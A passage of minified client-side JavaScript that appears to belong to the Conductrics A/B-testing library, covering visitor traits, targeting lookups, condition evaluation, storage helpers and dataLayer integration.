n;return!!(n=_d.A[t])&&(!n.conds||e.Conds.evalConds(n.conds,this,t))},n.prototype.selsOnly=function(){return!0===this.r.sels_only},n.prototype.rwdAdd=function(t,n,e){var r,o;return r=this.sess.rwds[t],Array.isArray(r[n])&&(r[n]=void 0),null==(o=null!=r[n]?r[n]:r[n]={}).n&&(o.n=0),o.n+=1,null==o.v&&(o.v=0),o.v+=e,o.ts=a(),this.dirty.r=!0},n.prototype.rwdHas=function(t){return this.rwdN(t)>0},n.prototype.rwdN=function(t){var n,e,r,o;for(n in e=0,r=this.sess.rwds)(o=r[n][t])&&o.n>e&&(e=o.n);return e},n.prototype.rwdEls=function(t){var n,e,r;for(n in e=this.sess.rwds)if((r=e[n][t])&&r.ts>0)return a()-r.ts;return null},n.prototype.rwdCnt=function(t,n){var e,r,o;return null!=(e=null!=(r=this.sess.rwds[n])&&null!=(o=r[t])?o.n:void 0)?e:0},n.prototype.polSet=function(t,n){return"string"!=typeof t||"a"!==n&&"r"!==n&&"c"!==n&&"p"!==n&&"b"!==n&&"x"!==n||(this.data["a.sel-pol:"+t]=n,0)?void 0:this.log("Setting policy for "+t+" to (policy "+n+")","a")},n.prototype.polHas=function(t){return null!=this.polGet(t)},n.prototype.polGet=function(t){return this.data["a.sel-pol:"+t]},n.prototype.vstate=function(t){var n,e,r,o,i;return e=this.data,0===arguments.length?e["v.vstate"]:(i=null!=(o=this.conf["rt:spa-states"])?o:"",n=this.vstate(),s.call(i,t)>=0&&s.call(this.conf["rt:spa-states-pv"],t)>=0&&(t!==n||s.call(this.conf["rt:spa-states-m"],t)>=0)&&(this.pvd={}),(r=s.call(i,t)>=0&&t!==n)&&(null!=e["v.vstate"]&&this.log("view-state is now '"+t+"' (was '"+n+"')","x"),"#init"!==t&&this.mdn()&&this.loc(window.location),e["v.vstate"]=t),r)},n.prototype.qa=function(t){return"boolean"==typeof t?(this.log("QA Mode: "+t,"q"),this.data["v.qa"]=t):!0===this.data["v.qa"]},n.prototype.tr=function(){return this.data["v.traits"]},n.prototype.tFor=function(t){var n,e,r,o,i,u,l,a,c,d;if(e=null!=(l=_d.A[t])?l:{},o=null!=(a=e.fs)?a:this.tr(),d=this.tr().filter(function(n){var e;return"*"===n||(e=n.split(":")[0],s.call(o,e)>=0)||0===n.indexOf("cust/c-i-")&&n!=="cust/c-i-"+t}).slice(0,this.conf["targ:traits-agent-max"]),e.aa)for(i=0,u=(c=e.aa).length;u>i;i++)(n=c[i]).tr&&(r=this.selGet(n.aa))&&d.push("cust/"+n.tr+":"+r.c);return d},n.prototype.ttFor=function(t){var n,e;return null!=(e=(null!=(n=_d.A[t])?n:{}).fs)?e:[]},n.prototype.tExt=function(){return this.tr().filter(function(t){return 0===t.indexOf("cust/")&&-1===t.indexOf("cust/c-i-")})},n.prototype.tSti=function(){return this.tr().filter(function(t){var n;return 0===t.indexOf("cust/")&&(n=t.split(":")[0],s.call(_d.rt.eph,n)<0)})},n.prototype.tMap=function(t){var n,e,r,o,s,i;for(s={"*":1},e=this.conf["rt:tr-ids"],r=0,o=t.length;o>r;r++)s[null!=(i=e[n=t[r]])?i:n]=1;return s},n.prototype.tHas=function(t){return t=i(t),s.call(this.data["v.traits"],t)>=0},n.prototype.ttHas=function(t){return this.data["v.traits"].some(function(n){return n.split(":")[0]===t})},n.prototype.tAdds=function(t,n,e){var r,o,i,u,l,a;if(Array.isArray(t))for(r=0,u=t.length;u>r;r++)l=t[r],this.tAdd(l,n,e);else if("object"==typeof t)for(o in t)switch(a=t[o],i=s.call(o,":")>=0,!1){case!(i&&a):this.tAdd(""+o,n,e);break;case!(!i&&"string"==typeof a):this.tAdd(o+":"+a,n,e)}},n.prototype.tAdd=function(t,n,e){var r,o,u,l,a,c,d,p,f,h,v,y,g,m,w;if(null==e&&(e=null),c=(f=(t=i(t)).split(":"))[0],m=f[1],"def"===n){if(this.ttHas(c))return}else if("init"===n&&s.call(_d.rt.eph,c)>=0)return;if(!m)return!1;if(t.indexOf(" ")>-1&&(t=(c=c.trim())+":"+(m=m.trim())),(r=null!=(v=(g=null!=(h=_d.T[c])?h:{}).al)?v:{})[m]&&(this.log("Trait alias '"+m+"' mapped to value '"+r[m]+"'","t"),t=c+":"+(m=r[m])),(l=0===c.indexOf("cust/"))&&!this.conf["rt:tr-ids"][t])return this.log("Unknown trait '"+t+"' ("+n+")","t"),!1;if(this.tHas(t))return!1;if(u="init"===n,null!=(o=this.data["targ."+c]))switch(p=null!=(y=g.me)?y:"l"){case"f":if(!u)return!1;this.tDel(c+":"+o);break;case"l":if(u)return!1;this.tDel(c+":"+o)}if(this.data["targ."+c]=m,this.data["v.traits"].push(t),u||l&&(this.dirty.t=!0),this.log("Added trait '"+t+"' ("+n+")","t"),e&&"l"===p)for(a=0,d=e.length;d>a;a++)w=e[a],this.tApp(c,m,w);return!0},n.prototype.tApp=function(t,n,e){var r,o,i,u,l;e.a&&(r=e.a.split(":")[1],s.call(this.ttFor(r),t)>=0&&(i=this.selGet(r))&&(u=t+":"+n,-1===i.fs.indexOf(u)&&(this.log("Post-applying trait '"+u+"' for selection '"+i.c+"' for agent '"+r+"'","t"),l=t+":",o=function(t){return!t.startsWith(l)},e.fs=e.fs.filter(o),e.fs.push(u),i.fs=i.fs.filter(o),i.fs.push(u))))},n.prototype.tDel=function(t){var n,e,r;return t=i(t),!!this.tHas(t)&&(n=(r=t.split(":"))[0],r[1],null!=n&&(this.data["targ."+n]=void 0,(e=this.data["v.traits"].indexOf(t))>-1&&this.data["v.traits"].splice(e,1),this.log("Removed trait '"+t+"'","t"),!0))},i=function(t){switch(!1){case"*"!==t:return"*";case s.call(t,"/")>=0:return"cust/"+t;default:return t}},n.prototype.plAdd=function(t){var n,e,r;return n=null!=(e=null!=(r=this.data["v.pl"])?r.split(","):void 0)?e:[],s.call(n,t)<0&&n.push(t),this.data["v.pl"]=n.join(",")},n.prototype.vn=function(){var t;return null!=(t=this.sess.vn)?t:0},n.prototype.vnAdv=function(){var t,n,e,r,o;t=null!=(e=(o=this.sess).vts)?e:0,(n=a())>t+this.conf["a:vis-ttl"]&&(t>0&&(o.pvts=t),o.vn=(null!=(r=o.vn)?r:0)+1,o.tvts=n),o.vts=n,this.log("Visit #"+o.vn,"i")},n.prototype.vels=function(){var t,n;return(t=a())-Math.min(null!=(n=this.sess.tvts)?n:0,t)},n.prototype.pvels=function(){var t,n;return(t=a())>(n=this.sess.pvts)?t-n:null},n.prototype.log=function(t,n){return this.out.log.push(t),this.debug?(t="C:\\ ["+this.out.log.length+"] "+t,r?r(t,n):console.log(t)):void 0},n.prototype.cdl_push=function(t){return this._cdl.push(t)},n.prototype.rkey=function(t,n){var e;return null==n&&(n=null),(e=this.data["v.vid"])?e&&_d.A[n]?e+"|"+t+"|"+n+"|"+_d.A[n].drts:e+"|"+t:null},n.prototype.mdn=function(){return this.r.mdn},n.prototype.qualify=function(t){return e.Strings.qualify(t,this.conf["acc:code"],this.conf["acc:env"])},a=function(){return e.Dates.stamp()},l=function(t){var n,e,r,o;if(t){for(n in r={},t)("string"==(e=typeof(o=t[n]))||"number"===e||"boolean"===e)&&(r[n]=o);return r}},n}(),exports.get_meta=function(t,n){var r,o;return o=t.mdrd,r=function(n){var r,s,i;if(i=t.md[n],o)for(r in i=Object.assign({},i))"string"==typeof(s=i[r])&&s.includes(o)&&(i[r]=e.Rand.pull(s.split(o)));return i},Array.isArray(n.c)?function(){var t;return t={},n.c.forEach(function(n){return t[n]=Object.assign({},r(n))}),t}():Object.assign({},r(n.c))},exports.Reapplyer=function(){function t(t,n,e,r){this.cb=t,this.targets=null!=n?n:[],this.opts=null!=e?e:{characterData:!0,subtree:!0,attributes:!0,childList:!0},this.max=null!=r?r:100,this.on=o(this.on,this);try{this.o=new MutationObserver(this.on)}catch(t){}this.n=0}return t.prototype.start=function(){var t,n,e,r,o;for(t=0,n=(e=this.targets).length;n>t;t++)o=e[t],this.o&&1===o.nodeType&&null!=(r=this.o)&&r.observe(o,this.opts)},t.prototype.stop=function(){var t;return null!=(t=this.o)?t.disconnect():void 0},t.prototype.on=function(t,n){return this.n++<this.max?(this.stop(),this.cb(),this.start()):void 0},t}()}).call(this);
},{"../../bots":1,"../../utils":21,"harness":"harness","log-styles":"log-styles"}],17:[function(require,module,exports){
(function(){var e,n=[].indexOf||function(e){for(var n=0,t=this.length;t>n;n++)if(n in this&&this[n]===e)return n;return-1};exports.dl_eventMsgApplies=function(n,t,r,i){var l;return!!n&&(((r=null!=(l=r.eventInfo)?l:r).event===n||r.eventAction===n||r.eventName===n)&&e(t,r,i))},e=function(e,t,r){var i,l,s,u,f,o,v;if(null==e&&(e=[]),0===e.length)return!0;for(i=0,f=e.length;f>i;i++){if(l="."===(u=e[i]).k[0],s="/"===u.s[0]&&"/"===u.s[u.s.length-1],null==(v=l?t[u.k.substr(1)]:r.get(u.k)))return!1;if(s){if(!RegExp(u.s.slice(1,-1)).test(v))return!1}else if(o=""+v,n.call(u.s.split(","),o)<0)return!1}return!0}}).call(this);
},{}],18:[function(require,module,exports){
(function(){exports._resolve=function(e,s,a){var r,t,c,n,u;return u=s+60*a,isFinite(u)?(t=new Date(1e3*u),r=t.getUTCDay(),c=t.getUTCHours(),n=60*c+t.getUTCMinutes(),function(){switch(e){case"wp":switch(r){case 0:case 6:return"we";default:return"wd"}break;case"dp":switch(c){case 6:case 7:case 8:case 9:case 10:case 11:return"m";case 12:case 13:case 14:case 15:case 16:return"a";case 17:case 18:case 19:case 20:return"e";default:return"n"}break;case"d":return["su","mo","tu","we","th","fr","sa"][r];case"h":return c;case"m":return n;case"z":return Math.floor(a/60);case"ts":return s}}()):null}}).call(this);
},{}],19:[function(require,module,exports){
(function(){exports.registry=function(){function n(conf){this.conf=conf}return n.prototype.getPlugin=function(n,e,t){var o,r,u;try{if(o=require("./plugins/"+n).p,!0===e&&!0!==o.sync)return;return(u=new o(this.conf))&&(u.harness=t),u}catch(e){return r=e,"undefined"!=typeof console&&null!==console&&console.log("Plugin '"+n+"' unavailable",r+"","e"),null}},n}()}).call(this);
},{}],20:[function(require,module,exports){
(function(){var t,n,r,e,l=[].indexOf||function(t){for(var n=0,r=this.length;r>n;n++)if(n in this&&this[n]===t)return n;return-1};r=require("../../utils"),t=require("./registry"),(n=exports).Plugin=function(){function t(){}return t.prototype.ttl=function(t){return 3600},t.prototype.as_code=function(t){return null!=t?t.replace(/[^A-Za-z0-9_-]/g,"-"):void 0},t.prototype.active=function(t){return!0},t.prototype.resolve=function(t,n,r,e){return e()},t}(),n.Targeter=function(){function n(n,r,e){this.conf=n,this.harness=r,this.sync_only=e,this.registry=new t.registry(this.conf),this.mode=null!=this.harness?"b":"s",this.account=null}return n.prototype.resolve=function(t,n,u){var o,s,i,a,c,d,v;return o="undefined"!=typeof _dd&&null!==_dd&&_dd.targ&&_dd.targ.v?_dd.targ.v:{},(null!=n?n.length:void 0)>0?(c={values:{}},s=null!=t.targ?t.targ:t.targ=null!=(i=null!=(a=t.sess)?a.vals:void 0)?i:{},this.sync_only&&t.log("In sync mode; async targeting lookups will be skipped.","t"),d=[],v=r.Dates.stamp(),e(n,function(n){return function(r,e){var u,i,a,f,g,h,p,y;return null!=(g=o[r])?(c.values[r]=g,e(!1,c)):"string"!=typeof r?e():(a=(h=r.split("/"))[0],u=h[1],(f=n.registry.getPlugin(a,n.sync_only,n.harness))?(f.account=n.account,f.active(t)?(y=f.ttl(u),void 0!==s[r]&&y>0&&s[r].ts+y>v?(c.values[r]=s[r].v,e(!1,c)):(i=null!=(p=f.constructor.modes)?p:[],"b"===n.mode&&l.call(i,"b")<0&&l.call(i,"s")>=0?(d.push(r),e(!1,c)):f.resolve(t,u,s[r],function(t,u){return t?e(t):(c.values[r]=u,s[r]=null!=u&&y>0?{v:u,ts:v}:void 0,null===u&&"b"===n.mode&&l.call(i,"s")>=0&&d.push(r),e())}))):e()):e())}}(this),function(n){return function(e){var l,conf,o,i,a,f,g,h,p,y,_,m;if(e)return u(e);if(conf=n.conf,0===d.length)return u(!1,c);if(y=function(t,n){s[t]={v:null!=n?n:null,ts:v}},p=conf["rt:sl-rate"],_=r.Rand.coin(p),t.log("Resolve ["+d+"] on server? "+_+" ("+p+")","t"),!_){for(i=0,f=d.length;f>i;i++)l=d[i],y(l,null);return u(!1,c)}for(m=conf["targ:lookup-url"]+"?codes="+d.join(",")+"&apikey="+_d.acc.k+"&vid="+t.data["v.vid"]+"&dt="+t.data["d.dc"](),a=0,g=(h=["ua","ip"]).length;g>a;a++)o=h[a],null!=t.data["v."+o]&&(m=m+"&"+o+"="+escape(t.data["v."+o]));return n.harness.http("GET",m,conf["targ:ext-tms"],function(n,r){var e,o,s,i,a,v,f;if(n)return t.log("Could not resolve: "+d+" ("+n+")","t"),u(!1,c);try{for(o=JSON.parse(r).data,v=[],s=0,i=d.length;i>s;s++)l=d[s],f=null!=(a=o.values[l])?a:null,t.log("Resolved on server: '"+l+"' ("+f+")","t"),null==(e=c.values)[l]&&(e[l]=f),v.push(y(l,f));return v}finally{return u(!1,c)}})}}(this))):u(!1,{})},n}(),n.geo_dm=function(conf,t){var n;switch(n=null!=conf?conf["acc:c-dom"]:void 0,!1){case void 0!==n:case null!=t&&""!==t:return"x";case l.call(n,t)<0:return"d";default:return"i"}},e=function(t,n,r){var e,l,u;return l=-1,u=t.length,(e=function(){return++l===u?r():n(t[l],function(t){return t&&r(t),e()})})()}}).call(this);
},{"../../utils":21,"./registry":19}],21:[function(require,module,exports){
(function (process){(function (){
(function(){var n,t=[].slice,r=[].indexOf||function(n){for(var t=0,r=this.length;r>t;t++)if(t in this&&this[t]===n)return t;return-1};switch(n={},!1){case"undefined"==typeof define||null===define:define(function(){return n});break;case"undefined"==typeof module||null===module:module.exports=n}n.Obj=function(){function n(){}return n.extend=function(){var n,r,e,i,u,o;for(n=arguments[0],r=0,i=(o=2<=arguments.length?t.call(arguments,1):[]).length;i>r;r++)for(e in u=o[r])n[e]=u[e];return n},n.read=function(n,t){var r;for(r=t.split(".");r.length&&(n=n[r.shift()]););return n},n}(),n.Dates=function(){function n(){}return n.now=function(){var n;return null!=(n="function"==typeof Date.now?Date.now():void 0)?n:(new Date).getTime()},n.stamp=function(){return Math.floor(this.now()/1e3)},n}(),n.Rand=function(){function n(){}var t;return n.rander=function(n){return null!=n?t(function(n){for(var t,r=0,e=2166136261;r<n.length;r++)t=(t=Math.imul(n.charCodeAt(r),3432918353))<<15|t>>>17,e=(e^=Math.imul(t,461845907))<<13|e>>>19,e=Math.imul(e,5)+3864292196|0;return e^=n.length,function(){return e^=e>>>16,e=Math.imul(e,2246822507),e^=e>>>13,e=Math.imul(e,3266489909),(e^=e>>>16)>>>0}}(n)()):Math.random()},n.upto=function(t,r){return Math.floor(n.rander(r)*t)+1},n.pull=function(t,r){return t[t.length*n.rander(r)|0]},n.pick=function(t,r,e){var i,u,o,f,l,c;for(l=0,u=0,o=r.length;o>u;u++)l+=r[u];for(i in 0===l&&(r=t.map(function(n){return 1}),l=t.length),f=n.rander(e)*l,c=0,r)if((c+=r[i])>f)return t[i]},n.pickn=function(n,t,r,e){var i,u,o,f,l;for(r=Math.min(r,n.length),n=n.concat(),t=t.concat(),f=[],i=0,l=r;l>i;i+=1)u=this.pick(n,t,e),f.push(u),o=n.indexOf(u),n.splice(o,1),t.splice(o,1);return f},n.coin=function(n,t){return n>1||n>=0&&this.pick([!0,!1],[n,1-n],t)},t=function(n){return(n>>>0)/4294967295},n}(),n.Conds=function(){function t(){}var e;return t.evalConds=function(r,e,i){var u,o,f,l,c,a,s,h,d;if(!((null!=r?r.length:void 0)>0))return!1;if(s=null!=(r=r.concat())[r.length-1].mode?r.pop():{mode:"all"},0===r.length)return"all"===(d=s.mode)||"any"===d;if("sets"===s.mode)return r.length>0&&r.every(function(t){return n.Conds.evalConds(t,e,i)});if("setsor"===s.mode)return r.some(function(t){return n.Conds.evalConds(t,e,i)});switch(s.mode){case"all":for(o=0,f=r.length;f>o;o++)if(u=r[o],!t.evalCond(u,e,i))return!1;return!0;case"any":for(a=0,l=r.length;l>a;a++)if(u=r[a],t.evalCond(u,e,i))return!0;return!1;case"none":for(h=0,c=r.length;c>h;h++)if(u=r[h],t.evalCond(u,e,i))return!1;return!0;default:throw Error("Unknown conds mode '"+s.mode+"'")}},t.evalCond=function(r,e,i){var u,o,f,l,c,a,s;return null==i&&(i=""),o=r[0],l=r[1],s=r[2],o=n.Strings.interpolate(o,e.data),s=n.Strings.interpolate(s,e.data),("gt"===l||"gte"===l||"lt"===l||"lte"===l)&&("string"==typeof o&&(o=parseFloat(o)),"string"==typeof s&&(s=parseFloat(s))),c=null!=(a="function"==typeof(u=t.ops)[l]?u[l](o,s):void 0)&&a,"undefined"!=typeof process&&null!==process&&(f=c?"ct":"cf",e.log("Condition "+c+": "+r+" ("+o+") ("+s+") ["+i+"]",f)),c},t.ops={is:function(n,t){return n===t},isnt:function(n,t){return n!==t},mp:function(t,r){return!0===n.Strings.pmatch(t,r,!0)},"mp-not":function(t,r){return!1===n.Strings.pmatch(t,r,!0)},gt:function(n,t){return n>t},lt:function(n,t){return t>n},gte:function(n,t){return n>=t},lte:function(n,t){return t>=n},inr:function(n,t){var r;return Array.isArray(t)&&t[0]<=(r=+n)&&r<=t[1]},ninr:function(n,t){return!(Array.isArray(t)&&t[0]<=n&&n<=t[1])},in:function(n,t){return""!==n&&t.indexOf(n)>=0},nin:function(n,t){return""===n||-1===t.indexOf(n)},sw:function(n,t){return n.slice(0,t.length)===t},ew:function(n,t){return n.slice(-t.length)===t},"sw-not":function(n,t){return n.slice(0,t.length)!==t},"ew-not":function(n,t){return n.slice(-t.length)!==t},re:function(n,t){try{return RegExp(t).test(n)}catch(n){return!1}},"re-not":function(n,t){try{return!1===RegExp(t).test(n)}catch(n){return!1}},sub:function(n,t){return("function"==typeof n.indexOf?n.indexOf(t):void 0)>=0},"sub-not":function(n,t){return!(("function"==typeof n.indexOf?n.indexOf(t):void 0)>=0)},"has-any":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!1;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)>=0)return!0;return!1},"has-all":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!1;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)<0)return!1;return!0},"has-none":function(n,t){var i,u,o;if(!((n=e(n)).length>0&&t.length>0))return!0;for(i=0,u=t.length;u>i;i++)if(o=t[i],r.call(n,o)>=0)return!1;return!0}},e=function(n){switch(!1){case""!==n:return[];case"string"!=typeof n:return n.split(",");default:return n}},t}(),n.Strings=function(){function n(){}var t,r;return t=/^[A-Za-z0-9_-]+$/,r=/\$\{([A-Za-z0-9.:_=%-]+)\}/g,n.isId=function(n,r){var e,i,u;if(null==r&&(r=!1),"undefined"===n||"string"!=typeof n)return!1;if(r){if(!((u=n.split(":")).length>1))return!1;for(e=0,i=u.length;i>e;e++)if(n=u[e],!this.isId(n))return!1;return!0}return"string"==typeof n&&n.length<=100&&t.test(n)},n.isValidExtenalId=function(n,t){return null==t&&(t=500),"string"==typeof n&&n.length<=t&&n.trim()===n&&!/['"“”]+/.test(n)&&/^[ \S]+$/.test(n)},n.interpolate=function(t,r){var e,i,u,o,f,l;if(Array.isArray(t))return t;if(0===(u=n.interkeys(""+t)).length)return t;for(f=""+t,e=0,o=u.length;o>e;e++)i=u[e],l=n.propeval(i,r),f=f.replace("${"+i+"}",null!=l?l:"");return f},n.interkeys=function(n){var t,e;if("string"!=typeof n)return[];if(-1===n.indexOf("${"))return[];if("${"===n.slice(0,2)&&-1===n.indexOf("::")&&n.indexOf("}")===n.length-1)return[n.slice(2,-1)];for(e=[];null!=(t=r.exec(n));)e.push(""+t[1]);return e},n.propeval=function(n,t){var r,e,i,u,o,f;for(f=t,r=e=0,i=(o=u=n.split("::")).length;i>e&&null!=(f=f[o[r]]);r=++e)if("function"==typeof f)return f(u[r+1]);return f},n.isNum=function(n){return""+ +n===n},n.parseUrl=function(n){var t,r,e,i,u,o,f;switch(!1){case!(null==n):return null;case"object"!=typeof n:return n;case"undefined"==typeof window||null===window:if(window.location.href===n)return window.location;try{return new window.URL(n)}catch(l){0;try{for(t=$("<a>",{href:n})[0],u={},r=0,i=(o=["hash","hostname","href","pathname","port","protocol","search"]).length;i>r;r++)u[e=o[r]]=null!=(f=t[e])?""+f:void 0;return u.pathname.length>0&&"/"!==u.pathname[0]&&(u.pathname="/"+u.pathname),u}catch(n){return void 0}}break;default:return require("url").parse(n)}},n.pmatch=function(n,t,r){return null==r&&(r=!1),r&&(n=this.pnorm(n),t=this.pnorm(t)),t=t.replace(/\*/g,"[\\S]*"),RegExp("^"+t+"$").test(n)},n.pnorm=function(n){return n.length>1&&"/"!==n.slice(-1)&&"*"!==n.slice(-1)?n+"/":n},n.qualify=function(n,t,r){return-1===n.indexOf(":")?t+":"+n+":"+r:n},n.qs=function(n){var t,r,e,i,u,o,f;if("function"==typeof URLSearchParams)try{return Object.fromEntries(new URLSearchParams(n).entries())}catch(n){}if(o={},"string"!=typeof n)return o;for(t=0,e=(u=(n=n.trim().replace(/^(\?|#|&)/,"")).split("&")).length;e>t;t++)r=(i=u[t].replace(/\+/g," ").split("=")).shift(),f=i.length>0?i.join("="):void 0,o[decodeURIComponent(r)]=null!=f?decodeURIComponent(f):null;return o},n}(),n.nested=function(n,t,r){return null==r&&(r="."),n.split(r).reduce(function(n,t){return null!=n?n[t]:void 0},t)},n.arrayFrom=function(n){return Array.from?Array.from(n):[].slice.call(n)},n.waitFor=function(n,t,r,e){var i,u;u=0,(i=function(){var o;return u++,(o=r())?e(o):u>=t?void 0:setTimeout(i,n)})()}}).call(this);
}).call(this)}).call(this,require('_process'))
},{"_process":7,"url":6}],"data-layers":[function(require,module,exports){
(function(){var t=function(t,n){return function(){return t.apply(n,arguments)}},n=[].indexOf||function(t){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===t)return n;return-1};exports.DL=function(){function e(conf,n,e,s){this.conf=conf,this.listener=n,null==e&&(e="dataLayer"),null==s&&(s=window),this.sub=t(this.sub,this),this._on=t(this._on,this),this.subs=[],this.dl=function(){switch(typeof e){case"string":return null!=s[e]?s[e]:s[e]=[];case"object":return e;default:return}}(),this.enabled()&&(null==s.DataLayerHelper&&require("dl-helper"),this.dlh=new s.DataLayerHelper(this.dl,this._on,!0))}return e.prototype.enabled=function(){var t;return"function"==typeof(null!=(t=this.dl)?t.push:void 0)},e.prototype.get=function(t){return this.enabled()?this.dlh.get(t):void 0},e.prototype.push=function(t,n){var e;this.enabled()&&(null===t?this.dl.push(n):this.dl.push(((e={event:t})[""+t]=n,e)))},e.prototype._on=function(t,n){var e,s,i,r,u,o,h;switch(!1){case"string"!=typeof(h=n[this.conf["dl:key-vs"]]):return this.listener.on("ConductricsStateChange",h);case!Array.isArray(e=n[this.conf["dl:key-ex"]]):return this.listener.on("ConductricsCommands",{commands:e});case"string"!=typeof n.event:for(o=[],i=0,r=(u=this.subs).length;r>i;i++)s=u[i],o.push(s(n));return o}},e.prototype.sub=function(t){var e,s,i,r;if(!(n.call(this.subs,t)>=0)){if(this.enabled()&&this.conf["dl:past-events"])for(e=0,s=(r=this.dl).length;s>e;e++)"string"==typeof(i=r[e]).event&&t(i);this.subs.push(t)}},e.prototype.unsub=function(t){return this.subs.splice(this.subs.indexOf(t),1)},e}()}).call(this);
},{"dl-helper":"dl-helper"}],"dl-helper":[function(require,module,exports){
!function(){var t=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/;function r(r){return null==r?String(r):(r=t.exec(Object.prototype.toString.call(Object(r))))?r[1].toLowerCase():"object"}function n(t,r){return Object.prototype.hasOwnProperty.call(Object(t),r)}function e(t){if(!t||"object"!=r(t)||t.nodeType||t==t.window)return!1;try{if(t.constructor&&!n(t,"constructor")&&!n(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(var e in t);return void 0===e||n(t,e)}function i(t,r,n){this.b=t,this.f=r||function(){},this.d=!1,this.a={},this.c=[],this.e=function(t){return{set:function(r,n){a(c(r,n),t.a)},get:function(r){return t.get(r)}}}(this),o(this,t,!n);var e=t.push,i=this;t.push=function(){var r=[].slice.call(arguments,0),n=e.apply(t,r);return o(i,r),n}}function o(t,n,i){for(t.c.push.apply(t.c,n);!1===t.d&&0<t.c.length;){if("array"==r(n=t.c.shift()))t:{var o=n,f=t.a;if("string"==r(o[0])){for(var u=o[0].split("."),s=u.pop(),p=(o=o.slice(1),0);p<u.length;p++){if(void 0===f[u[p]])break t;f=f[u[p]]}try{f[s].apply(f,o)}catch(t){}}}else if("function"==typeof n)try{n.call(t.e)}catch(t){}else{if(!e(n))continue;for(var l in n)a(c(l,n[l]),t.a)}i||(t.d=!0,t.f(t.a,n),t.d=!1)}}function c(t,r){for(var n={},e=n,i=t.split("."),o=0;o<i.length-1;o++)e=e[i[o]]={};return e[i[i.length-1]]=r,n}function a(t,i){for(var o in t)if(n(t,o)){var c=t[o];"array"==r(c)?("array"==r(i[o])||(i[o]=[]),a(c,i[o])):e(c)?(e(i[o])||(i[o]={}),a(c,i[o])):i[o]=c}}window.DataLayerHelper=i,i.prototype.get=function(t){var r=this.a;t=t.split(".");for(var n=0;n<t.length;n++){if(void 0===r[t[n]])return;r=r[t[n]]}return r},i.prototype.flatten=function(){this.b.splice(0,this.b.length),this.b[0]={},a(this.a,this.b[0])}}();
},{}],"harness":[function(require,module,exports){
(function(){var t,e,n,o,r,c,u,s;n="cp-sess",e="cp-hold",u=require("../../dom-utils"),u.cookie_set,r=u.cookie_get,o=function(t){try{return localStorage.getItem(t)}catch(t){}},module.exports=t={single:!0,sess_get:function(){return o(n)},sess_set:function(t){try{localStorage.setItem(n,t)}catch(t){}},sess_del:function(){try{localStorage.removeItem(n)}catch(t){}},beacon:function(e,n){navigator.sendBeacon?navigator.sendBeacon(e,n):t.http("GET",e)},http:function(t,e,n,o){var r;null==n&&(n=2e3),r=new XMLHttpRequest,null!=o&&(r.onload=function(){return o(!1,r.responseText)},r.ontimeout=function(){return o("timeout")},r.onerror=function(){return o("HTTP error ("+r.status+")")}),r.open(t,e),r.timeout=n,r.send()},st_get:function(t){var e,n;if(t)try{return null!=(e=null!=(n=r(t))?n:sessionStorage.getItem(t))?e:localStorage.getItem(t)}catch(t){}},env_get:function(){var t,e,n,r;if(t="true"===o("c-conductrics-new"))try{localStorage.removeItem("c-conductrics-new")}catch(t){}return{mdn:(e=c())?"m":"n",v:{ua:navigator.userAgent,loc:window.location,ref:window.document.referrer,ts:-1,tzo:0-(new Date).getTimezoneOffset(),dnt:!e||1===(n=navigator.doNotTrack)||"1"===n||navigator.globalPrivacyControl||!s(),vid:this.st_get(_d.conf["targ:vid"]),qa:this.st_get(_d.conf["qa:st-key"]),lang:null!=(r=document.documentElement.lang)?r:navigator.language},debug:"true"===o("c-conductrics-debug"),muted:"true"===o("c-conductrics-muted"),abort:"true"===this.st_get("c-conductrics-abort"),newv:t,sels:this.st_get("c-conductrics-sels"),enforce_entry:"true"===this.st_get("c-conductrics-entry-enforce"),sels_only:"true"===this.st_get("c-conductrics-preview-only")}},log:function(){return"undefined"!=typeof console&&null!==console?console.log.call(this,arguments):void 0},q_get:function(){var t;try{t=JSON.parse(sessionStorage.getItem(e))}catch(t){}return Array.isArray(t)||(t=[]),t},q_add:function(t){t.length>0&&sessionStorage.setItem(e,JSON.stringify(this.q_get().concat(t)))},q_del:function(){try{return sessionStorage.removeItem(e)}catch(t){}},p_get:function(){return"undefined"!=typeof performance&&null!==performance?performance.getEntriesByType("resource").find(function(t){var e;return(null!=(e=t.name)?e.indexOf(_d.v.d):void 0)>-1}):void 0}},c=function(){try{return"undefined"!=typeof document&&null!==document&&null!=window.addEventListener&&null!=window.localStorage&&null!=window.atob}catch(t){return!1}},s=function(){var t;try{return t="c-storage-check",localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}}}).call(this);
},{"../../dom-utils":4}],"jsonpack":[function(require,module,exports){
!function(e){e([],function(){var e=function(e){return"string"!=typeof e?e:e.replace(/[\+ \|\^\%]/g,function(e){return{" ":"+","+":"%2B","|":"%7C","^":"%5E","%":"%25","~":"%7E"}[e]})},r=function(e){return"string"!=typeof e?e:e.replace(/\+|%2B|%7C|%5E|%25/g,function(e){return{"+":" ","%2B":"+","%7C":"|","%5E":"^","%25":"%","%7E":"~"}[e]})},n=function(e){return Number.prototype.toString.call(e,36).toUpperCase()},t=function(e){return parseInt(e,36)},i=Array.prototype.indexOf||function(e,r){for(var n=r||0,t=this.length;t>n;n++)if(this[n]===e)return n;return-1};return{JSON:JSON,pack:function(r,t){t=t||{},r="string"==typeof r?this.JSON.parse(r):r;var s={strings:[],integers:[],floats:[]},f=function r(t){var f,u=typeof t;if(null===t)return{type:"null",index:-3};if(void 0===t)return{type:"undefined",index:-5};if(t instanceof Array){for(var a=["@"],o=0;o<t.length;o++)a.push(r(t[o]));return a}if("object"===u){a=["$"];for(var p in t)t.hasOwnProperty(p)&&(a.push(r(p)),a.push(r(t[p])));return a}if(""===t)return{type:"empty",index:-4};if("string"===u)return-1==(f=i.call(s.strings,t))&&(s.strings.push(e(t)),f=s.strings.length-1),{type:"strings",index:f};if("number"===u&&t%1==0)return-1==(f=i.call(s.integers,t))&&(s.integers.push(n(t)),f=s.integers.length-1),{type:"integers",index:f};if("number"===u)return-1==(f=i.call(s.floats,t))&&(s.floats.push(t),f=s.floats.length-1),{type:"floats",index:f};if("boolean"===u)return{type:"boolean",index:t?-1:-2};throw Error("Unpack type "+typeof 